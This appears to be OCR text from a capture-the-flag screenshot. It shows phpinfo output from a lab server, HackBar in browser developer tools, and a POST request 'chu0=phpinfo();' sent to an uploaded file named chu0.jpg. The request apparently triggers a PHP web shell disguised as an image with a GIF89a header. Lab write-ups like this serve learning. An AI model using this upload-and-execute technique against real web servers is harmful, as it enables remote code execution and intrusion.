 GIF89a
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://4c3b3da0-ffad-4c87-9283-5b90971c4969.node4.buuoj.cn:81/upload/chu0.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
chu0=phpinfo();